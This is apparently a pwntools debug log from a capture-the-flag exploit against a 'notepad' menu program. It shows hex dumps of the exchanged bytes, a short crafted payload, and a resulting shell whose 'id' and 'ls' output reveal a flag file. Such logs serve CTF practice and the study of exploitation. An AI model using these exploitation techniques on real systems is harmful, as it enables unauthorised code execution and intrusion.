 h11p@ubuntu: ~/PycharmProjects/testpwn
'::> '
[DEBUG] Sent 0x2 bytes:
'a\n'
[DEBUG] Received 0x6a bytes:
00000000  63 6f 6e 74  65 6e 74 3a  20 3e ec 55  f7 0a 0a 6e  │cont│ent:│ >·
U│···n│
00000010  6f 74 65 20  63 6c 6f 73  65 64 0a 61  3e 20 4e 65  │ote │clos│ed·
a│> Ne│
00000020  77 20 6e 6f  74 65 0a 62  3e 20 4f 70  65 6e 20 6e  │w no│te·b│> O
p│en n│
00000030  6f 74 65 0a  63 3e 20 44  65 6c 65 74  65 20 6e 6f  │ote·│c> D│ele
t│e no│
00000040  74 65 0a 64  3e 20 53 65  74 20 72 65  61 64 6f 6e  │te·d│> Se│t r
e│adon│
00000050  6c 79 0a 65  3e 20 4b 65  65 70 20 74  68 65 20 73  │ly·e│> Ke│ep 
t│he s│
00000060  65 63 72 65  74 0a 3a 3a  3e 20  │ecre│t·::│> │
0000006a
[DEBUG] Sent 0x2 bytes:
'b\n'
[DEBUG] Received 0x5 bytes:
'id > '
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x2d bytes:
'note opened\n'
'a> show note\n'
'b> destory note\n'
'::> '
[DEBUG] Sent 0x5 bytes:
00000000  5b 00 00 00  0a  │[···│·│
00000005
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
'id\n'
[DEBUG] Received 0x2d bytes:
'uid=1337(ctf) gid=1337(ctf) groups=1337(ctf)\n'
uid=1337(ctf) gid=1337(ctf) groups=1337(ctf)
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x14 bytes:
'flag\n'
'notepad\n'
'run.sh\n'
flag
notepad
run.sh
$